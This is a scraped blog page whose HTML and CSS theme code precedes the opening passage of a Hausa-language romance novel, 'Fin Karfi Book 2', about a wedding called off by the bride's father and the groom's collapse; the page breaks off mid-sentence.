.footer-wrapper .social-footer li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.social-footer .facebook:before{content:"\f09a"}
.social-footer .twitter:before{content:"\f099"}
.social-footer .gplus:before{content:"\f0d5"}
.social-footer .rss:before{content:"\f09e"}
.social-footer .youtube:before{content:"\f167"}
.social-footer .skype:before{content:"\f17e"}
.social-footer .stumbleupon:before{content:"\f1a4"}
.social-footer .tumblr:before{content:"\f173"}
.social-footer .vine:before{content:"\f1ca"}
.social-footer .stack-overflow:before{content:"\f16c"}
.social-footer .linkedin:before{content:"\f0e1"}
.social-footer .dribbble:before{content:"\f17d"}
.social-footer .soundcloud:before{content:"\f1be"}
.social-footer .behance:before{content:"\f1b4"}
.social-footer .digg:before{content:"\f1a6"}
.social-footer .instagram:before{content:"\f16d"}
.social-footer .pinterest:before{content:"\f0d2"}
.social-footer .delicious:before{content:"\f1a5"}
.social-footer .codepen:before{content:"\f1cb"}
.pop-sec{position:fixed;top:50%;margin-top:-175px;left:50%;max-width:300px;width:90%;margin-left:-150px;background-color:#FFF;height:350px;z-index:99999;display:none;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}
.pop-close{position:absolute;top:0;right:0;background-color:#0088ff;color:#FFF;height:25px;width:25px;text-align:center;border-radius:0;line-height:25px;font-size:10px}
.pop-close:hover{opacity:.8;color:#fff}
.pop-sec .widget{padding:0 20px}
.pop-sec h2{background-color:#222222;color:#eee;font-size:13px;padding:0 10px;font-weight:400;height:25px;line-height:25px;margin-left:-20px;margin-right:-20px;text-transform:uppercase}
.pop-sec .contact-form-cross{display:none}
.pop-sec.pop-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#outer-wrapper.pop-active{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#outer-wrapper.pop-active:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.69);z-index:999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#222222;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/*---- Label Icons CSS ----*/
a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1110px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
.header-logo {
      max-width: 244px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto;display:block}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px} 
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:4px;width:100%;border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 20px!important;font-size:16px;height:60px;line-height:60px;margin-left:10px;float:left;border-radius:0!important}
}
@media screen and (max-width: 800px) {
.featured li:first-child,.featured li:nth-child(2){width:50%;padding-right:5px}
.featured li:nth-child(2){padding-left:5px;padding-right:0}
.featured li:first-child,.featured li:nth-child(2),.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb{height:250px}
.featured li{width:50%;float:left;padding-right:5px}
.featured li:nth-child(3){margin-top:10px}
.featured li:nth-child(4){padding-left:5px;padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.feat .bx-first .box-thumbnail,.feat .bf-thumb,.boxes .bx-first .box-thumbnail,.boxes .bf-thumb{height:250px}
.feat .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.feat ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.home-ad .widget{padding:0}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.footer-wrapper .footer-sec{text-align:center}
.footer-wrapper .social-footer,.footer-wrapper #social-footer{float:none;padding-bottom:5px}
.footer-wrapper .copyright{font-size:12px;display:block;text-align:center}
}
@media screen and (max-width: 600px) {
.featured li:first-child,.featured li:nth-child(2){width:100%;padding-right:0}
.featured li:nth-child(2){padding-left:0;margin-top:10px}
.featured li{width:100%;padding-right:0}
.featured li:nth-child(4){padding-left:0}
.videos ul li{width:100%;margin:0 0 10px}
.videos ul li:last-child{margin:0}
.videos .box-image{height:180px}
.gallery ul li{width:49%;margin-right:1%;margin-bottom:10px}
.gallery ul li:nth-child(2),.gallery ul li:nth-child(4),.gallery ul li:nth-child(6){margin-left:1%;margin-right:0}
.gallery ul li:nth-child(4){margin-bottom:10px}
.related-wrap li{width:100%;height:180px;margin-bottom:10px}
.related-wrap li:last-child{margin-bottom:0}
.related-wrap li .related-img{height:180px}
}
@media screen and (max-width: 440px) { 
.featured li:first-child,.featured li:nth-child(2),.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.feat .bx-first .box-thumbnail,.feat .bf-thumb,.boxes .bx-first .box-thumbnail,.boxes .bf-thumb,.main-carousel,.carousel-item,.carousel-item .box-image{height:200px}
.featured li:first-child .rcp-title,.featured li:nth-child(2) .rcp-title,.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:19px}
.gallery ul li{width:100%;height:180px;margin-right:0;margin-bottom:10px}
.gallery ul li:nth-child(2),.gallery ul li:nth-child(4),.gallery ul li:nth-child(6){margin-left:0}
.gallery ul li:nth-child(5){margin-bottom:10px}
.gallery ul li .box-image{height:180px}
.resp_del2,.resp_del3{display:none}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.comments-tabs-header h3 span{display:none}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,.resp_del,.social-counter,.sect-left{display:none}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout{width:900px}body#layout .row {width: 900px;}
body#layout #outer-wrapper{padding:0;width:900px}
body#layout .section h4{color:#333!important}
body#layout .option{background-color:#2c3e50!important;overflow:hidden!important}
body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff!important}
body#layout .option .widget{float:left;width:33.33%}
body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff!important}
body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto;width:900px}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout #logo_blog{background-color:#b57dcc;border-color:#8a52a1}
body#layout #logo_blog .widget-content{border-color:#8a52a1}
body#layout .header-ads{width:70%;margin:0}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #menu .widget-content,body#layout #menu1 .widget-content{border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #ads-footer{display:block}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2!important}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:30%;float:left;margin:0 0 8px 2.2% !important}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout .social-footer{list-style:none}
body#layout #ticker{background-color:#f38d83;border-color:#c5554a}
body#layout #ticker .widget-content{border-color:#c5554a}
body#layout #ticker .draggable-widget .widget-wrap2{background-color:#c5554a!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .widget-content{border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout #Blog1 .widget-content{border-color:#34495e}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .widget-content{border-color:#3498db}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #sidetabs{overflow:hidden;background-color:#e9d33c}
body#layout #tabside1,body#layout #tabside2,body#layout #tabside3{width:44%;float:left}
body#layout #HTML301 .widget-content,body#layout #HTML300 .widget-content{background-color:#2c3e50;color:#fff!important;border-color:#2c3e50}
body#layout #LinkList62 .widget-content,body#layout #LinkList20 .widget-content,body#layout #LinkList50 .widget-content{background-color:#34495e!important;border-color:#34495e!important;color:#fff!important}
body#layout #LinkList62 .widget-content .editlink,body#layout #HTML301 .widget-content .editlink,body#layout #LinkList20 .widget-content .editlink,body#layout #LinkList50 .widget-content .editlink,body#layout #HTML300 .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .widget-content{border-color:#1abc9c}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #ads-content,body#layout #ads-inter,body#layout #ads-home,body#layout #post-ads-footer{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .widget-content,body#layout #ads-inter .widget-content,body#layout #ads-home .widget-content,body#layout #post-ads-footer .widget-content{border-color:#f1c410}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2,body#layout #post-ads-footer .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1pKoRqkWVVBuBUDngv7rLsFEqzDYprJSZCkSiPRWHe-bW0l5rB1J4lOeZuDakhezV1uVgok_wGFE7N6WNeCu_DfknpQZaXy1Zwm-vCo6EydpmsxzJvwftoJAL1tQaDGp5tN3WHdymQm8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var postperpage = 8;
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
 $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7049994866860589399&amp;zx=4e6bb1c5-f837-4f0c-893b-ec4d8d9e39c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7049994866860589399&amp;zx=4e6bb1c5-f837-4f0c-893b-ec4d8d9e39c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3028441289217180 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1143px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML913'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML912'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>
</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var postperpage = 8;
              //]]>
            </script>
</div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.sportsdeputy.com/p/about.html'>About</a></li>
<li><a href='https://www.sportsdeputy.com/p/contact-us.html'>Contact</a></li>
<li><a href='https://www.sportsdeputy.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sportsdeputy.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Hausa Novels and Love Stories' height='20px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3velofE7i0noSBjNHkQ1VchdQwNe3aOki9ss1V8xs9ByXIb096ScGf-S4c-osyo_Be0esk9eoYBsyts7x9aohzk96VQLeDWU82Rw0wBzSE5_UIIssusrAXos6nRnGIJ2lGFlw5MvQgEsCAi3sF6ryC5n1JizH3YtjSXP0qqhPYDZQOs5MMr_j9jMkuNA=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3028441289217180"
     crossorigin="anonymous"></script>
<!-- Display Unit -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3028441289217180"
     data-ad-slot="5409271288"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.sportsdeputy.com/'><i class='fa fa-home'></i></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.sportsdeputy.com/search/label/Abban%20Sojoji%20Book%201?&max-results=8' itemprop='url'>Hausa Novels</a></li>
<li itemprop='name'><a href='https://www.sportsdeputy.com/search/label/A%20Bride%20for%20the%20Prince?&max-results=8' itemprop='url'>Hausa Stories</a></li>
<li itemprop='name'><a href='https://www.sportsdeputy.com/search/label/A%20Yankin%20Igbo%20Hausa%20Novel?&max-results=8' itemprop='url'>Igbo Hausa Novel</a></li>
<li itemprop='name'><a href='https://www.sportsdeputy.com/search/label/Furar%20Danko%20Book%201%20Hausa%20Novel?&max-results=8' itemprop='url'>Hausa Books</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>

<div id="outer-wrapper" class="item">



 <div class='ticker no-items section' id='ticker' name='Ticker News'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='recent-post-box'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/s320/img_1704576378245.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sportsdeputy.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sportsdeputy.com/search/label/Fin%20Karfi%20Book%202%20Complete' property='v:title' rel='v:url'>Fin Karfi Book 2 Complete</a></span>
<brc>/</brc>
<span>Fin Karfi Book 2 Complete</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Fin Karfi Book 2 Complete
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished dateModified' title='2024-01-06T13:33:00-08:00'>January 06, 2024</span></a>
</span>
<span class='label-head'>
<a href='https://www.sportsdeputy.com/search/label/Fin%20Karfi%20Book%202%20Complete' rel='tag'>Fin Karfi Book 2 Complete</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3148263752131101133' itemprop='articleBody'>
<meta content=' ﻿     ' name='twitter:description'/>
<p>&nbsp;&#65279;&nbsp; &nbsp; &nbsp;</p><span><a name="more"></a></span><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/s1183/img_1704576378245.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="789" data-original-width="1183" height="213" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/s320-rw/img_1704576378245.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /> &nbsp; &nbsp; &nbsp;*FIN ƘARFI BOOK 2*<p></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*<span></span></p><a name="more"></a><p></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 1</p><p><br /></p><p><br /></p><p>Sulaiman sun yi iya nasu ƙoƙarin dan ganin uban amarya ya sauka amma abin ya ci tura domin har ya kai da faɗin wallahi baza a ɗaura auran ba,in dai shine ya haifi Ruƙayya ba zata auri Yusuf ba.</p><p><br /></p><p>Gefen Dad shima ya ce "ban da ɗan yau da ƙaƙule-ƙaƙule ɗan shi yafi ƙarfin ƴar talaka. Kuma in ƴan mata huɗu yake so yau ɗin nan zaya aura masa don haka ya jiƙa ƴar tashi yasha.</p><p><br /></p><p>Jami'an tsaro sun so damƙar Affa amma sai Dad&nbsp; ya hana su ya ce "ku bar shi yaji da hasarar da yajawa ƴar tasa tunda yai mata baƙin cikin hutawa da cin tuwon dawa."</p><p><br /></p><p>Gurin ya kaure gami da ya mutsewa&nbsp; jama'a sai surutu suke yi wasu na ƙorafin an ɓata musu lokaci ya yin da dangin amarya suka rasa dalili da yasa Affa ya aikata haka,su ko dangin ango nasu ganin su aka wulaƙanta don haka sun shaƙa matuƙa.</p><p><br /></p><p>Dad tsaye jikin motarshi yana waya Momy yake mawa inda yake ce mata "In son be fito ba Hajiya kada ki barshi ya fito."</p><p><br /></p><p>Gaban Momy ya faɗi ta ce "saboda me?"</p><p><br /></p><p>Ya ce "Akwai matsala ne shi yasa dan auran ma an fasa ɗaurawa."</p><p><br /></p><p>Ta ce cikin faɗuwar gaba "akan me?"</p><p><br /></p><p>Ya ce wulaƙanci mana mahaifin yarinyar ba dattijo bane ki tare son kada ya fito fa."</p><p><br /></p><p>Jikin Momy yayi sanyi ta ce "ai tuni sun fita shi da abokinsa sai dai gyaran Allah."</p><p><br /></p><p>Cikin shadda galila ƴar gaske blue takalmi da hula duk sun amshi angon yayi ƙyau, har ya gaji suna ta ratsa jama'a cikin motocin su da suka jero shi da abokinshi guda goma kowacce cike take da ɗan adam.</p><p><br /></p><p>Yayan Dad shi ne ya tsaida su tare da faɗin su fito, ya dubi Dady ya ce "To Dady sai ka daina rawar kai tunda an fasa ɗaura auran." Jin maganar Dady ya yi kamar saukar aradu ya dubi wan mahaifin shi, ya ce "In dai da gaske kake yi kodai kana tsokana ta ne?"</p><p><br /></p><p>Ya ce "Kai abokin wasa na ne da zan tsokane ka? Don haka ku juya gamu nan zuwa," ido Dady ya tsurawa Uncle ɗin nashi tamkar yau ya soma ganin shi tun yana ganin shi tar-tar har ya soma ganin wasu taurari suna zagaya kan Uncle ɗin,kai har ya zamana duhu ya mamaye baya ganin komai da kowa. Su Sadiƙ da suma suna cikin ruɗani suka juya domin su lallashi Dady ya zo su wuce,sai ganin shi suka yi ya kusan kaiwa ƙasa,da sauri suka kama shi suka saka shi a mota, Dad cikin ruɗewa shi ma isa da gudu ya shiga mota, girgiza shi yake yana faɗin My son! My son!! Kai innalillahi,wai wama ya sanar da shi wannan abin.</p><p><br /></p><p>Ita ma Ruƙayya lokacin da labarin ya iso mata nan take ta faɗi sai dai ita hankalin ta be gushe ba,ta dai shiga ruɗu mara misaltuwa,kuka har muryar ta ta dushe. Yaya Murja da Yaya Fati su ne suka sa ta tsakiya suna lallashinta gami da nuna mata kada ta damu in har Dady mijinta ne babu makawa sai ta aure shi sai dai in ba mijinta ba ne.</p><p><br /></p><p>Cikin kuka Ruƙayya ta ce "nasan zaya yi wuya in auri Dady kuna fa jin yanda me nan gidan ya ce, cewa fa yayi Affa ya cewa mahaifin Dady,ko Dady ne autan maza ba zaya bashi ni ba ya fasa,kun fi kowa sanin halin Affa mutum ne shi wanda baya magana biyu.</p><p><br /></p><p>Yaya Murja ta ce "haka ne to amma abin mamaki menene dalilin Affa na ƙin amincewa da auran, alhalin da farko ya yarda? Bugu da ƙari sai da ya bari mutane sun taru, wannan abin sam be min daɗi ba don za'a zage shi a gari.</p><p><br /></p><p>Fati ta gyara zama sannan ta dubi Murja ta ce "amma fa ina ganin aƙwai dalili mai ƙarfi."</p><p><br /></p><p>Ruƙayya ta ɗaga ido ta dubi Yaya Fati "shin wane dalili&nbsp; yasa Affa yayi min ƙwalele haka."</p><p><br /></p><p>Yaya Fati ta ƙwantar da ita a jikinta,ta ce "Auta kiyi haƙuri, Affa shi ne ƙaɗai yake da amsar wannan tambayar,ki jure wata rana sai labari."</p><p><br /></p><p>Lamo tayi tana sauraron Yaya Fati,tasan dole ne ma ta jure amma yanzun tana tunanin da wane ido zata dubi Dady?</p><p><br /></p><p>Shin yanzun wane hali ma yake ciki? Duk da yake ma yanzu tasan baya tare da hankalinsa tafi kowa sanin irin son da Dady yake mata.</p><p><br /></p><p>Sabon kuka ta saki tana cewa "nasan Dady yana cikin wani hali."</p><p><br /></p><p>Su kansu sun rasa yanda zasuyi, basu kuma yi mata magana ba har tayi ta gaji, kafin wani lokaci tuni zazzaɓi ya rufe ta.</p><p><br /></p><p>Ƴan biki jin anfasa tuni kowa ya kama gaban shi, sai dangi na jiki suma da gari ya waye gaban su zasu kama. Hafsi kam ji tayi tamkar sallah dan Yusra har da rawa tana jin daɗi.</p><p><br /></p><p>Har zuwa wayewar gari Dady be farfaɗo ba, tashin hankali na ƙarshe iyayen shi sun shiga, don haka duk ilahirin likitocin dake asibitin, sun taru akan Dady, Momy kam kuka take da addu'o'in Allah yasa kada ɗan tilon ɗan nata kada ya tafi ya barta, shi kam Dad cewa yake in har yaron shi ya mutu bazaya yarda ba, to ko wanene zaya biya shi? Oho.</p><p><br /></p><p>Kusan sha biyu saura na rana Dady ya farka, ruwan da ake ƙara masa ya bi da kallo shiru yayi yana tuna komai dalla-dalla, kanshi ya soma tambaya shin menene yasa Affa ya fasa bashi Pretty? Yasan yanda yake tsananin son ta kuwa,? Bama zai yiwu bane ace bazai auri Pretty ba,shin yanzu Pretty ɗin ma cikin wane hali take?</p><p><br /></p><p>Tuni su Dad sun san cewa ya farfaɗo,sai dai likitan ya hana su suyi mashi magana, cewar likitan wai su barshi ya tuno abin da ya faru cikin sauƙi Dady ya juya ya dubi Dad ido ya zuba mishi kamar ya warke makanta, sannan ya mai da duban shi ga Momy,a ƙarshe ya koma ga likitan dukkan su suma shi suke kallo,a hankali likitan ya taka ya isa bakin gadon, yasa hannu ya shafa gefen fuskar Dady ya ce.</p><p><br /></p><p>"Yusuf Son ya jikin? Kuma ina ne yake damun ka yanzun?</p><p><br /></p><p>Shiru Dady ya yi tamkar kada ya tanka dan shi yanzu haushin kowa ma yake ji, amma daya tuna yana son yaje yaga Pretty ɗin sa sai ya tattara ɗan sauran ƙarfin halin ya yunƙura za ya tashi zaune likitanne ya taimaka masa, da sauri Dad da Momy suma suka iso bakin gadon ya dubi likitan ya ce "Doctor ni fa ina son a sallame ni dan ba inda yake min 